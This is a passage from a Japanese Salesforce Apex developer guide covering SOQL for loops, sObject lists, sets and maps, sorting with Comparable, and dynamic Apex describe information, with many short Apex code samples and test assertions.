- `break` キーワードと `continue` キーワードは、どちらのインラインクエリ `for` ループ形式でも使用できます。sObject リスト形式を使用すると、`continue` は、sObjects の次のリストにスキップします。
- DML ステートメントは一度に最大 10,000 件のレコードを処理でき、sObject リスト `for` ループは 200 件のレコードを一括処理します。そのため、sObject リスト `for` ループで返されたレコードごとに複数のレコードを挿入、更新、または削除する場合、制限のランタイムエラーが発生する可能性があります。「[実行ガバナと制限](#)」(ページ 333)を参照してください。
- SOQL `for` ループで `QueryException` が発生し、「Aggregate query has too many rows for direct assignment, use FOR loop」というメッセージが表示される可能性があります。この例外は、取得された sObject の大量の子レコード (200 以上) にループ内でアクセスする場合や、このようなレコードセットのサイズを取得する場合に発生することがあります。たとえば、次の SOQL `for` ループのクエリは、特定の取引先の子取引先責任者を取得します。この取引先に含まれる子取引先責任者が 200 を超える場合は、`for` ループのステートメントによって例外が発生します。

```

for (Account acct : [SELECT Id, Name, (SELECT Id, Name FROM Contacts)
                    FROM Account WHERE Id IN ('<ID value>')]) {
    List<Contact> contactList = acct.Contacts; // Causes an error
    Integer count = acct.Contacts.size(); // Causes an error
}

```

この例外を回避するには、次のように `for` ループを使用して、子レコードを反復処理します。

```

for (Account acct : [SELECT Id, Name, (SELECT Id, Name FROM Contacts)
                    FROM Account WHERE Id IN ('<ID value>')]) {
    Integer count=0;
    for (Contact c : acct.Contacts) {
        count++;
    }
}

```

## sObject のコレクション

sObject のリスト、セット、および対応付けを管理できます。

このセクションの内容:

### sObjects のリスト

リストには、他の種別の要素の 1 つである sObject を含めることができます。sObject のリストは、データの一括処理に使用できます。

### sObject のリストの並び替え

List.sort メソッドを使用して、sObject のリストを並び替えることができます。

### sObject 式およびリスト式の拡張

### オブジェクトのセット

セットには、さまざまな種別の要素とともに sObject を含めることができます。

### sObject の対応付け

対応付けのキーと値には、Account などの sObject 型を含む、任意のデータ型を使用できます。

## sObjects のリスト

リストには、他の種別の要素の 1 つである sObject を含めることができます。sObject のリストは、データの一括処理に使用できます。

リストを使用して、sObject を保存できます。リストは、SOQL クエリを使用するときに便利です。SOQL クエリは sObject データを返し、このデータを sObject のリストに保存できます。また、1 回のコールでの sObject のリストの挿入など、一括処理の実行にリストを使用することもできます。

sObject のリストを宣言するには、<> 文字で囲まれた sObject 型の前に List キーワードを使用します。次に例を示します。

```
// Create an empty list of Accounts
List<Account> myList = new List<Account>();
```

## SOQL クエリによるリストの自動入力

List 変数を SOQL クエリの結果に直接割り当てることができます。SOQL クエリは、返されたレコードが入力された新しいリストを返します。宣言された List 変数に、照会されるものと同じ sObject が含まれていることを確認してください。または、汎用 sObject データ型を使用することもできます。

この例では、取引先のリストを宣言して SOQL クエリの戻り値に割り当てする方法を示します。このクエリは、Id 項目と Name 項目を含む最大 1,000 個の取引先レコードを返します。

```
// Create a list of account records from a SOQL query
List<Account> accts = [SELECT Id, Name FROM Account LIMIT 1000];
```

## リスト要素の追加と取得

プリミティブデータ型のリスト同様、Apex で提供される List メソッドを使用して、sObject リストの要素にアクセスして設定できます。次に例を示します。

```
List<Account> myList = new List<Account>(); // Define a new list
Account a = new Account(Name='Acme'); // Create the account first
myList.add(a); // Add the account sObject
Account a2 = myList.get(0); // Retrieve the element at index 0
```

## 一括処理

DML 操作にリストを渡すことで、sObject のリストを一括処理できます。この例では、取引先のリストを挿入する方法を示します。

```
// Define the list
List<Account> acctList = new List<Account>();
// Create account sObjects
Account a1 = new Account(Name='Account1');
Account a2 = new Account(Name='Account2');
// Add accounts to the list
acctList.add(a1);
acctList.add(a2);
// Bulk insert the list
insert acctList;
```

## レコード ID の生成

Apex は、DML を使用して挿入または更新/挿入された sObject リストのオブジェクトごとに ID を自動的に生成します。したがって、sObjects の複数のインスタンスがリストに含まれる場合、その ID が null であっても、リストを挿入または更新/挿入できません。この場合、2つの ID がメモリ内の同じ構造に書き込まれなければならないことになり、これは不正処理となります。

たとえば、次のコードブロックの insert ステートメントは、同じ sObject (a) への 2つの参照が含まれるリストを挿入しようとするため、ListException を生成します。

```
try {

    // Create a list with two references to the same sObject element
    Account a = new Account();
    List<Account> accs = new List<Account>{a, a};

    // Attempt to insert it...
    insert accs;

    // Will not get here
    System.assert(false);
} catch (ListException e) {
    // But will get here
}
```

## sObject の一次元リストの配列表記の使用

または、配列表記(角括弧)を使用して、sObject のリストを宣言して参照することもできます。

次の例では、配列表記を使用して取引先のリストを宣言します。

```
Account[] accts = new Account[1];
```

次の例では、角括弧を使用してリストに要素を追加します。

```
accts[0] = new Account(Name='Acme2');
```

次の例では、sObject リストで配列表記も使用します。

例	説明
<pre>List&lt;Account&gt; accts = new Account[]{};</pre>	要素のない取引先リストを定義します。
<pre>List&lt;Account&gt; accts = new Account[]     {new Account(), null, new     Account()};</pre>	3つの取引先にメモリが割り当てられた取引先リストを定義します。最初の位置に新しい取引先オブジェクト、2番目の位置に <code>null</code> 、3番目の位置に別の新しい取引先オブジェクトが割り当てられます。
<pre>List&lt;Contact&gt; contacts = new List&lt;Contact&gt;     (otherList);</pre>	新しいリストで取引先責任者リストを定義します。

## sObject のリストの並び替え

`List.sort` メソッドを使用して、sObject のリストを並び替えることができます。

sObject の場合、並び替えは昇順で、次のセクションで説明する一連の比較ステップを使用します。または、「[sObject のカスタム並び替え順](#)」に示されるように、sObject を Apex クラスでラップして `Comparable` インターフェイスを実装することで、sObject のカスタム並び替え順を実装することもできます。

### sObject のデフォルトの並び替え順

`List.sort` メソッドは sObject を昇順で並び替え、一連の順序付けられたステップに従って sObject を比較します。これらのステップには比較に使用される表示ラベルまたは項目が規定されています。比較は最初のステップから開始され、規定の表示ラベルまたは項目を使用して2つの sObject が並び替えられたときに終了します。使用される比較の順序は次のようになります。

1. sObject 型の表示ラベル。  
たとえば、Account sObject は Contact の前になります。
2. Name 項目 (該当する場合)。  
たとえば、リストに A と B という名前の2つの取引先がある場合、取引先 A が取引先 B よりも前になります。
3. 標準項目。ID 項目と Name 項目を除き、アルファベット順で最初の項目から使用されます。

たとえば、2つの取引先が同じ名前の場合、並び替えに使用される最初の標準項目は AccountNumber です。

#### 4. カスタム項目。アルファベット順で最初の項目から使用されます。

たとえば、2つの取引先の名前と標準項目が同じで、FieldA と FieldB という2つのカスタム項目がある場合、並び替えでは FieldA の値が最初に使用されます。

この一連のすべてのステップが実行されるとは限りません。たとえば、リストに同じ種別で一意的 Name 値がある2つの sObject が含まれる場合、これらは Name 項目に基づいて並び替えられ、並び替えはステップ2で停止します。別の例で、名前が同じか sObject に Name 項目がない場合、並び替えはステップ3まで進み、標準項目を基準に並び替えられます。

テキスト項目の場合、並び替えアルゴリズムは Unicode 並び替え順を使用します。また、空の項目は並び替え順で空でない項目より前になります。

次の例は、Account sObject のリストの並び替えです。この例では、Name 項目が使用されて、リスト内で Acme 取引先が2つの sForce 取引先より前に配置されることを示します。sForce という名前の取引先が2つあり、アルファベット順で Industry 項目は Site 項目より前になるため、Industry 項目が残りの取引先の並び替えに使用されます。

```
Account[] acctList = new List<Account>();
acctList.add( new Account (
    Name='sForce',
    Industry='Biotechnology',
    Site='Austin'));
acctList.add(new Account (
    Name='sForce',
    Industry='Agriculture',
    Site='New York'));
acctList.add(new Account (
    Name='Acme'));
System.debug(acctList);

acctList.sort();
System.assertEquals('Acme', acctList[0].Name);
System.assertEquals('sForce', acctList[1].Name);
System.assertEquals('Agriculture', acctList[1].Industry);
System.assertEquals('sForce', acctList[2].Name);
System.assertEquals('Biotechnology', acctList[2].Industry);
System.debug(acctList);
```

次の例は前の例と同様ですが、Merchandise\_\_c カスタムオブジェクトを使用する点が異なります。この例では、Name 項目が使用されて、リスト内で Notebooks 商品が Pens より前に配置されることを示します。Name 項目値が Pens の商品 sObject が2つあり、アルファベット順で Description 項目は Price および Total\_Inventory 項目より前になるため、Description 項目が残りの商品品目の並び替えに使用されます。

```
Merchandise__c[] merchList = new List<Merchandise__c>();
merchList.add( new Merchandise__c (
    Name='Pens',
    Description__c='Red pens',
    Price__c=2,
    Total_Inventory__c=1000));
merchList.add( new Merchandise__c (
    Name='Notebooks',
```

```

        Description__c='Cool notebooks',
        Price__c=3.50,
        Total_Inventory__c=2000));
merchList.add( new Merchandise__c(
    Name='Pens',
    Description__c='Blue pens',
    Price__c=1.75,
    Total_Inventory__c=800));
System.debug(merchList);

merchList.sort();
System.assertEquals('Notebooks', merchList[0].Name);
System.assertEquals('Pens', merchList[1].Name);
System.assertEquals('Blue pens', merchList[1].Description__c);
System.assertEquals('Pens', merchList[2].Name);
System.assertEquals('Red pens', merchList[2].Description__c);
System.debug(merchList);

```

### sObject のカスタム並び替え順

リストを sObject のカスタム並び替え順にするには、sObject のラッパークラスを作成し、Comparable インターフェースを実装します。ラッパークラスに対象の sObject を含め、並び替えロジックを指定する compareTo メソッドを実装します。

次の例では、Opportunity のラッパークラスを作成する方法を示します。このクラスの compareTo メソッドの実装では、Amount 項目(このインスタンスに含まれるクラスメンバー変数)、およびメソッドに渡された商談オブジェクトに基づいて 2 つの商談を比較します。

```

global class OpportunityWrapper implements Comparable {

    public Opportunity oppy;

    // Constructor
    public OpportunityWrapper(Opportunity op) {
        oppy = op;
    }

    // Compare opportunities based on the opportunity amount.
    global Integer compareTo(Object compareTo) {
        // Cast argument to OpportunityWrapper
        OpportunityWrapper compareToOppy = (OpportunityWrapper)compareTo;

        // The return value of 0 indicates that both elements are equal.
        Integer returnValue = 0;
        if (oppy.Amount > compareToOppy.oppy.Amount) {
            // Set return value to a positive value.
            returnValue = 1;
        } else if (oppy.Amount < compareToOppy.oppy.Amount) {
            // Set return value to a negative value.
            returnValue = -1;
        }

        return returnValue;
    }
}

```

```

    }
}

```

次の例には、OpportunityWrapper クラスのテストが含まれています。OpportunityWrapper オブジェクトのリストを並び替え、リストの要素が商談金額を基準に並び替えられていることを確認します。

```

@Test
private class OpportunityWrapperTest {
    static testmethod void test1() {
        // Add the opportunity wrapper objects to a list.
        OpportunityWrapper[] oppyList = new List<OpportunityWrapper>();
        Date closeDate = Date.today().addDays(10);
        oppyList.add( new OpportunityWrapper(new Opportunity(
            Name='Edge Installation',
            CloseDate=closeDate,
            StageName='Prospecting',
            Amount=50000)));
        oppyList.add( new OpportunityWrapper(new Opportunity(
            Name='United Oil Installations',
            CloseDate=closeDate,
            StageName='Needs Analysis',
            Amount=100000)));
        oppyList.add( new OpportunityWrapper(new Opportunity(
            Name='Grand Hotels SLA',
            CloseDate=closeDate,
            StageName='Prospecting',
            Amount=25000)));

        // Sort the wrapper objects using the implementation of the
        // compareTo method.
        oppyList.sort();

        // Verify the sort order
        System.assertEquals('Grand Hotels SLA', oppyList[0].oppy.Name);
        System.assertEquals(25000, oppyList[0].oppy.Amount);
        System.assertEquals('Edge Installation', oppyList[1].oppy.Name);
        System.assertEquals(50000, oppyList[1].oppy.Amount);
        System.assertEquals('United Oil Installations', oppyList[2].oppy.Name);
        System.assertEquals(100000, oppyList[2].oppy.Amount);

        // Write the sorted list contents to the debug log.
        System.debug(oppyList);
    }
}

```

## sObject 式およびリスト式の拡張

Java の場合と同様に、sObject 式とリスト式をそれぞれメソッド参照とリスト式で拡張して、新しい式を作成できます。

次の例では、新しい取引先名の長さを含む新しい変数が acctNameLength に割り当てられます。

```

Integer acctNameLength = new Account[]{new Account(Name='Acme')}[0].Name.length();

```

上記の `new Account[]` はリストを生成します。

このリストには、`new` ステートメント `{new Account (name='Acme')}` によって1つの要素が入力されます。

Item 0、つまりリストの最初の項目が、文字列 `[0]` の次の部分によってアクセスされます。

リストの `sObject` の名前がアクセスされた後、メソッドが長さ `name.length()` を返します。

次の例では、小文字に変更された名前が返されます。SOQL ステートメントは、`[0]` を介して最初の要素 (インデックス 0) にアクセスするリストを返します。次に、`[名前]` 項目にアクセスし、`.Name.toLowerCase()` 式を使用して小文字に変換します。

```
String nameChange = [SELECT Name FROM Account][0].Name.toLowerCase();
```

## オブジェクトのセット

セットには、さまざまな種別の要素とともに `sObject` を含めることができます。

セットには一意の要素が含まれます。`sObject` の一意性は、オブジェクトの項目の比較によって判断されます。たとえば、同じ名前を持ちその他の項目セットを持たない2つの取引先をセットに追加しようとすると、1つの `sObject` のみがセットに追加されます。

```
// Create two accounts, a1 and a2
Account a1 = new account(name='MyAccount');
Account a2 = new account(name='MyAccount');

// Add both accounts to the new set
Set<Account> accountSet = new Set<Account>{a1, a2};

// Verify that the set only contains one item
System.assertEquals(accountSet.size(), 1);
```

取引先の1つに説明を追加すると、その取引先は一意であるとみなされ、両方の取引先がセットに追加されません。

```
// Create two accounts, a1 and a2, and add a description to a2
Account a1 = new account(name='MyAccount');
Account a2 = new account(name='MyAccount', description='My test account');

// Add both accounts to the new set
Set<Account> accountSet = new Set<Account>{a1, a2};

// Verify that the set contains two items
System.assertEquals(accountSet.size(), 2);
```

 **警告:** セット要素がオブジェクトであり、これらのオブジェクトがコレクションに追加された後に変更された場合、変更された項目値により、`contains` メソッド、`containsAll` メソッドなどを使用しても検出されなくなります。

## sObject の対応付け

対応付けのキーと値には、`Account` などの `sObject` 型を含む、任意のデータ型を使用できます。

対応付けは、キーと値の両方で sObject を保持します。対応付けのキーは、対応付けの値に対応付ける一意の値を表します。たとえば、一般的なキーは取引先 (特定の sObject 型) に対応付ける ID です。この例では、キーが ID 型で、値が Account 型の対応付けを定義する方法を示します。

```
Map<ID, Account> m = new Map<ID, Account>();
```

プリミティブ型同様、中括弧({})構文を使用して対応付けを宣言する場合、対応付けのキーと値のペアを入力できます。中括弧の中で、キーを最初に指定し、=> を使用してそのキーの値を指定します。この例では、取引先リストに対する整数の対応付けを作成し、作成済みの取引先リストを使用して1つのエントリを追加します。

```
Account[] accs = new Account[5]; // Account[] is synonymous with List<Account>
Map<Integer, List<Account>> m4 = new Map<Integer, List<Account>>{1 => accs};
```

対応付けのキーには sObject を使用できます。sObject 項目値が変更される可能性がある場合、sObject はキーに使用しないでください。

## SOQL クエリによる対応付けエントリの自動入力

SOQL クエリを使用する場合、SOQL クエリで返された結果から対応付けを自動入力できます。対応付けのキーは ID データ型または String データ型で宣言する必要があり、対応付けの値は sObject データ型として宣言する必要があります。

次の例では、クエリから新しい対応付けを入力する方法を示します。この例では、SOQL クエリは Id 項目と Name 項目を含む取引先のリストを返します。new 演算子は、返された取引先のリストを使用して対応付けを作成します。

```
// Populate map from SOQL query
Map<ID, Account> m = new Map<ID, Account>([SELECT Id, Name FROM Account LIMIT 10]);
// After populating the map, iterate through the map entries
for (ID idKey : m.keySet()) {
    Account a = m.get(idKey);
    System.debug(a);
}
```

この種の対応付けは一般的に、メモリ内での2つのテーブルの「結合」に使用します。

## Map メソッドの使用

Map クラスは、要素の追加、削除、取得など、対応付け要素の操作に使用できるさまざまなメソッドを公開しています。次の例では、Map メソッドを使用して新しい要素を追加し、対応付けから既存の要素を取得します。さらに、キーの有無をチェックし、すべてのキーのセットを取得します。この例での対応付けには、整数のキーと取引先の値が含まれる1つの要素があります。

```
Account myAcct = new Account(); // Define a new account
Map<Integer, Account> m = new Map<Integer, Account>(); // Define a new map
m.put(1, myAcct); // Insert a new key-value pair in the map
System.assert(!m.containsKey(3)); // Assert that the map contains a key
Account a = m.get(1); // Retrieve a value, given a particular key
Set<Integer> s = m.keySet(); // Return a set that contains all of the keys in the map
```

このセクションの内容:

### sObject 対応付けの考慮事項

#### sObject 対応付けの考慮事項

sObject を対応付けのキーとして使用する場合には、注意が必要です。sObject のキーの照合は、すべての sObject 項目値の比較に基づいています。sObject を対応付けに追加した後で1つ以上の項目値が変更した場合に、この sObject を対応付けから取得しようとする、`null` が返されます。これは、項目値が異なるので変更後の sObject が対応付けで見つからないためです。sObject で項目を明示的に変更するか、sObject の挿入後に sObject 変数の ID 項目が自動入力されるなど、sObject 項目がシステムによって暗黙的に変更された場合に、この状況が発生します。次の例に示すように、`insert` 操作の前に追加された対応付けからこのオブジェクトを取得しようとしても、対応付けエントリは生成されません。

```
// Create an account and add it to the map
Account a1 = new Account(Name='A1');
Map<sObject, Integer> m = new Map<sObject, Integer>{
a1 => 1};

// Get a1's value from the map.
// Returns the value of 1.
System.assertEquals(1, m.get(a1));
// Id field is null.
System.assertEquals(null, a1.Id);

// Insert a1.
// This causes the ID field on a1 to be auto-filled
insert a1;
// Id field is now populated.
System.assertNotEquals(null, a1.Id);

// Get a1's value from the map again.
// Returns null because Map.get(sObject) doesn't find
// the entry based on the sObject with an auto-filled ID.
// This is because when a1 was originally added to the map
// before the insert operation, the ID of a1 was null.
System.assertEquals(null, m.get(a1));
```

たとえば、sObject の `before insert` および `after insert` トリガを使用する場合には、sObject 項目の自動入力トリガに含まれるという別のシナリオもあります。これらのトリガではクラスで定義された静的対応付けを共有しており、`Trigger.New` の sObject が `before` トリガでこの対応付けに追加されると、自動入力される項目で2つのセットの sObject が異なるため、`after` トリガにある `Trigger.New` の sObject は検出されません。`after` トリガにある `Trigger.New` の sObject には、挿入後に入力されるシステム項目 (ID、CreatedDate、CreatedById、LastModifiedDate、LastModifiedById、および SystemModStamp) が含まれます。

## 動的 Apex

動的 Apex を使用すると次の機能が提供されるため、開発者は、より柔軟性の高いアプリケーションを作成できます。

- [sObject と項目の Describe Information へのアクセス](#)

*Describe Information* は、sObject と項目プロパティについてのメタデータ情報を提供します。たとえば、sObject の *Describe Information* には、作成や復元などの操作をサポートする sObject のデータ型、sObject の名前と表示ラベル、sObject の項目と子オブジェクトなどの情報が含まれます。項目の *Describe Information* には、その項目にデフォルト値があるか、計算項目であるかどうか、項目のデータ型などの情報が含まれます。

*Describe Information* は、個別のレコードではなく、組織のオブジェクトについての情報を提供します。

- [Salesforce アプリケーション情報へのアクセス](#)

Salesforce ユーザーインターフェースで使用できる標準アプリケーションとカスタムアプリケーションの *Describe Information* を取得できます。各アプリケーションは、タブのコレクションに対応します。アプリケーションの *Describe Information* には、アプリケーションの表示ラベル、名前空間、およびタブが含まれます。タブの *Describe Information* には、タブに関連付けられた sObject、タブのアイコンと色が含まれます。

- [動的 SOQL クエリの記述、動的 SOSL クエリ、および動的 DML](#)

*動的 SOQL* および *SOSL* クエリにより、SOQL または SOSL を実行時に文字列として実行できます。一方、*動的 DML* では、レコードを動的に作成し、DML を使用してデータベースに挿入できます。*動的 SOQL*、*SOSL*、および *DML* を使用してユーザー権限をカスタマイズできるだけでなく、アプリケーションを組織に合わせて適切にカスタマイズすることもできます。これは、AppExchange からインストールされたアプリケーションに便利です。

このセクションの内容:

1. [Apex Describe Information について](#)
2. [項目トークンの使用](#)
3. [Describe Information 権限について](#)
4. [Schema メソッドを使用した sObject の記述](#)
5. [Schema メソッドを使用したタブの記述](#)
6. [すべての sObject へのアクセス](#)
7. [sObject に関連付けられたすべてのデータカテゴリへのアクセス](#)
8. [動的 SOQL](#)
9. [動的 SOSL](#)
10. [動的 DML](#)

## Apex Describe Information について

トークンまたは `describeSObjects` Schema メソッドを使用して sObject を記述できます。

Apex は、sObject と項目の *Describe Information* に関する次の 2 つのデータ構造と 1 つのメソッドを提供します。

- **トークン**—軽量で逐次化可能な sObject への参照、またはコンパイル時に検証される項目。トークン *Describe* に使用されます。
- `describeSObjects` メソッド — 1 つ以上の sObject 型で *Describe* を実行する Schema クラスのメソッド。
- *Describe Result* — sObject または項目の *Describe* プロパティすべてを含む `Schema.DescribeSObjectResult` 型のオブジェクト。*Describe Result* オブジェクトは、逐次化できず、ランタイムで検証されます。この *Result*

オブジェクトは、sObject トークンまたは describeSObjects メソッドを使用して Describe を実行するときに返されます。

### トークンを使用した sObject の記述

トークンからその Describe Result まで、または Describe Result からトークンまでの移動は簡単です。sObject と項目トークンには両方とも、トークンの Describe Result を返すメソッド `getDescribe` があります。Describe Result で、`getSObjectType` メソッドと `getSObjectField` メソッドは、sObject と項目にそれぞれのトークンを返します。

トークンは軽量であるため、それを使用すると、コードはより高速で効率的になります。たとえば、コードで使用する必要がある sObject のデータ型または項目を決定するときに、sObject または項目のトークンバージョンを使用します。たとえば、sObject が Account オブジェクトであるかどうか、または項目が Name 項目とカスタム計算項目のどちらであるかを決定するには、等価演算子(==)を使用してトークンを比較できます。

次のコードは、sObject プロパティと項目プロパティに関する情報にアクセスするための、トークンと Describe Result の使い方の一般的な例を示しています。

```
// Create a new account as the generic type sObject
sObject s = new Account();

// Verify that the generic sObject is an Account sObject
System.assert(s.getSObjectType() == Account.sObjectType);

// Get the sObject describe result for the Account object
Schema.DescribeSObjectResult dsr = Account.sObjectType.getDescribe();

// Get the field describe result for the Name field on the Account object
Schema.DescribeFieldResult dfr = Schema.sObjectType.Account.fields.Name;

// Verify that the field token is the token for the Name field on an Account object
System.assert(dfr.getSObjectField() == Account.Name);

// Get the field describe result from the token
dfr = dfr.getSObjectField().getDescribe();
```

次のアルゴリズムは、Apex で Describe Information を使用できる方法を示しています。

1. 組織の sObject のトークンのリストまたは対応付けを作成します(「[すべての sObject へのアクセス](#)」を参照)。
2. アクセスする必要がある sObject を決定します。
3. sObject の Describe Result を生成します。
4. 必要に応じて、sObject の項目トークンの対応付けを作成します(「[sObject のすべての Field Describe Result へのアクセス](#)」を参照)。
5. コードがアクセスする必要がある Field Describe Result を作成します。

### sObject トークンの使用

Account や MyCustomObject\_\_c などの SObject は、トークンと Describe Result にアクセスするための特別な静的メソッドとメンバー変数を持った静的クラスとして機能します。Describe Result へのアクセス権を得るには、コンパイル時に sObject と項目名を明示的に参照する必要があります。

sObject のトークンにアクセスするには、次のいずれかのメソッドを使用します。

- Account などの sObject データ型の sObjectType メンバー変数にアクセスします。
- sObject DescribeResult、sObject 変数、リスト、または対応付けの getSObjectType メソッドをコールします。

Schema.SObjectType は sObject トークンのデータ型です。

次の例では、Account sObject のトークンが返されます。

```
Schema.SObjectType t = Account.SObjectType;
```

次の例でも Account sObject のトークンが返されます。

```
Account a = new Account();
Schema.SObjectType t = a.getSObjectType();
```

この例は、sObject または sObject リストが特定のデータ型かどうか判断するために使用されます。

```
// Create a generic sObject variable s
SObject s = Database.query('SELECT Id FROM Account LIMIT 1');

// Verify if that sObject variable is an Account token
System.assertEquals(s.getSObjectType(), Account.SObjectType);

// Create a list of generic sObjects
List<SObject> sobjList = new Account[1];

// Verify if the list of sObjects contains Account tokens
System.assertEquals(sobjList.getSObjectType(), Account.SObjectType);
```

一部の標準 sObject には、sObjectType と呼ばれる項目があります。たとえば、AssignmentRule、QueueSObject、および RecordType があります。これらのデータ型の sObject は、トークンの取得する場合は常に getSObjectType メソッドを使用します。プロパティを使用する場合(たとえば RecordType.SObjectType)、項目が返されません。

## トークンを使用した sObject Describe Result の取得

sObject の Describe Result にアクセスするには、次のいずれかのメソッドを使用します。

- sObject トークンの getDescribe メソッドをコールします。
- sObject の名前が付いている Schema sObjectType 静的変数を使用します。たとえば、Schema.SObjectType.Lead です。

Schema.DescribeSObjectResult は sObject Describe Result のデータ型です。

次の例では、sObject トークンで getDescribe メソッドを使用します。

```
Schema.DescribeSObjectResult dsr = Account.SObjectType.getDescribe();
```

次の例では、Schema sObjectType 静的メンバー変数を使用します。

```
Schema.DescribeSObjectResult dsr = Schema.SObjectType.Account;
```

sObject Describe Result で使用可能なメソッドについての詳細は、「DescribeSObjectResult クラス」を参照してください。

関連トピック:

[fields](#)  
[fieldSets](#)

## 項目トークンの使用

項目のトークンにアクセスするには、次のいずれかのメソッドを使用します。

- sObject 静的データ型の静的メンバー変数名、たとえば Account.Name にアクセスします。
- Field Describe Result の getSObjectField メソッドをコールします。

項目トークンは、データ型 Schema.SObjectField を使用します。

次の例では、項目トークンは Account オブジェクトの Description 項目に返されます。

```
Schema.SObjectField fieldToken = Account.Description;
```

次の例では、項目トークンは Field Describe Result から返されます。

```
// Get the describe result for the Name field on the Account object
Schema.DescribeFieldResult dfr = Schema.sObjectType.Account.fields.Name;

// Verify that the field token is the token for the Name field on an Account object
System.assert(dfr.getSObjectField() == Account.Name);

// Get the describe result from the token
dfr = dfr.getSObjectField().getDescribe();
```

 **メモ:** 項目トークンは、個人取引先では使用できません。Schema.Account.*fieldname* にアクセスすると、例外エラーが発生します。代わりに、項目名を文字列として指定します。

## Field Describe Result の使用

Field Describe Result にアクセスするには、次のいずれかのメソッドを使用します。

- 項目トークンの getDescribe メソッドをコールします。
- sObject トークンの fields メンバー変数に、項目メンバー変数 (Name、BillingCity など) を使用してアクセスします。

Field Describe Result は、データ型 Schema.DescribeFieldResult を使用します。

次の例では、getDescribe メソッドを使用します。

```
Schema.DescribeFieldResult dfr = Account.Description.getDescribe();
```

次の例では、次の fields メンバー変数メソッドを使用します。

```
Schema.DescribeFieldResult dfr = Schema.SObjectType.Account.fields.Name;
```

上記の例では、システムは、コンパイル時に最終メンバー変数 (Name) が指定の sObject に対して有効であることを検証する特殊な解析を使用します。パーサーが fields メンバー変数を見つけたら、sObject (Account) の

名前を逆方向に検索して、`fields` メンバー変数の後の項目名が正当であるかどうかを検証します。`fields` メンバー変数は、この方式が使用された場合にのみ機能します。

 **メモ:** 項目メンバー変数名または `getMap` メソッドのいずれかを使用しない場合、`fields` メンバー変数は使用しないでください。`getMap` についての詳細は、次のセクションを参照してください。

`FieldDescribeResult` で使用できるメソッドについての詳細は、「[DescribeFieldResult クラス](#)」を参照してください。

## sObject のすべての Field Describe Result へのアクセス

`Field Describe Result` の `getMap` メソッドを使用して、`sObject` のすべての項目名 (キー) と項目トークン (値) 間のレートを表す対応付けを返します。

次の例では、項目に名前前でアクセスするときを使用できる対応付けを生成します。

```
Map<String, Schema.SObjectField> fieldMap = Schema.SObjectType.Account.fields.getMap();
```

 **メモ:** この対応付けの値のデータ型は、`Field Describe Result` ではありません。`Describe Result` を使用すると、システムリソースが過剰に使用されます。代わりに、該当する項目の検索に使用できるトークンの対応付けを使用します。項目を決定したら、その項目の `Describe Result` を生成します。

対応付けには次の特性があります。

- 動的である。つまり、`sObject` の項目で実行時に生成されます。
- すべての項目名は大文字と小文字を区別しない。
- キーは、必要に応じて名前空間を使用する。
- キーは、項目がカスタムオブジェクトかどうかを反映する。

## Field Describe の考慮事項

項目を記述するときに、次の点に注意してください。

- インストールされた管理パッケージ内で `Field Describe` を実行した場合、インストール先の組織で `Chatter` が有効になっていなくても、`Chatter` 項目が返されます。インストールされた管理パッケージ内にないクラスから `Field Describe` を実行した場合は、`Chatter` 項目は返されません。
- Apex クラス内から `sObject` とその項目を記述する場合、クラスが保存されている API バージョンに関係なく、新しいデータ型のカスタム項目が返されます。地理位置情報データ型などのデータ型が最新の API バージョンのみで使用できる場合、クラスが以前のバージョンの API で保存されていても、地理位置情報項目のコンポーネントが返されます。

## バージョン管理動作の変更

API バージョン 34.0 以降の場合、カスタム `SObjectType` の `Schema.DescribeSObjectResult` に含まれる対応付けのキーには、名前空間がプレフィックスとして付加されています。これは、その名前空間が現在実行中のコードの名前

空間であっても当てはまります。複数の名前空間を操作し、ランタイム describe データを生成する場合、名前空間プレフィックスを使用してコードで正しくキーにアクセスするようにします。

関連トピック:

[fields](#)  
[fieldSets](#)

## Describe Information 権限について

Apex クラスとトリガはシステムモードで実行されます。クラスとトリガでは、制限なしに、組織内で使用可能な sObject を動的にルックアップできます。匿名の Apex を実行していない限り、現在のユーザの権限に関係なく、組織のすべての sObject の対応付けを生成できます。

匿名ブロックで記述用のコール (describe) を実行するときには、ユーザ権限が重要です。その結果、実行ユーザによるアクセスが制限されている場合は一部の sObject および項目を検索できません。たとえば、匿名ブロックで取引先の項目を記述していてすべての項目へのアクセス権がない場合、一部の項目は返されません。ただし、Apex クラスの同じコールではすべての項目が返されます。

詳細は、Salesforce ヘルプの「パッケージの API アクセスおよびダイナミック Apex アクセスについて」を参照してください。

関連トピック:

[匿名ブロック](#)  
[パッケージとは?](#)

## Schema メソッドを使用した sObject の記述

トークンを使用する代わりに、describeSObjects Schema メソッドをコールして、記述する sObject の 1 つ以上の sObject 型の名前を渡すことで、sObject を記述することもできます。

この例では、Account 標準オブジェクトと Merchandise\_\_c カスタムオブジェクトの 2 つの sObject 型の Describe メタデータ情報を取得します。各 sObject の DescribeResult を取得したら、sObject 表示ラベル、項目数、カスタムオブジェクトであるかどうか、子リレーションの数などの返された情報をデバッグ出力に書き込みます。

```
// sObject types to describe
String[] types = new String[]{'Account','Merchandise__c'};

// Make the describe call
Schema.DescribeSObjectResult[] results = Schema.describeSObjects(types);

System.debug('Got describe information for ' + results.size() + ' sObjects.');
```

```
// For each returned result, get some info
for(Schema.DescribeSObjectResult res : results) {
    System.debug('sObject Label: ' + res.getLabel());
    System.debug('Number of fields: ' + res.fields.getMap().size());
    System.debug(res.isCustom() ? 'This is a custom object.' : 'This is a standard object.');
```

```
// Get child relationships
```

```

Schema.ChildRelationship[] rels = res.getChildRelationships();
if (rels.size() > 0) {
    System.debug(res.getName() + ' has ' + rels.size() + ' child relationships.');
```

#### 関連トピック:

[fields](#)  
[fieldSets](#)

## Schema メソッドを使用したタブの記述

Apex の記述用の API コール (`describe`) を実行することで、Salesforce ユーザーインターフェースで使用できるアプリケーションとそのタブに関するメタデータ情報を取得できます。また、各タブに関する詳細情報も取得できます。この取得を実行できるメソッドは、それぞれ `describeTabs` Schema メソッドと `Schema.DescribeTabResult` の `getTabs` メソッドです。

この例では、各アプリケーションのタブセットを取得する方法を示します。次に、Sales アプリケーションのタブの Describe メタデータ情報を取得します。各タブのメタデータ情報には、アイコンの URL、タブがカスタムであるかどうか、色などが含まれます。タブの Describe 情報は、デバッグ出力に書き込まれます。

```

// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();

// Iterate through each tab set describe for each app and display the info
for(DescribeTabSetResult tsr : tabSetDesc) {
    String appLabel = tsr.getLabel();
    System.debug('Label: ' + appLabel);
    System.debug('Logo URL: ' + tsr.getLogoUrl());
    System.debug('isSelected: ' + tsr.isSelected());
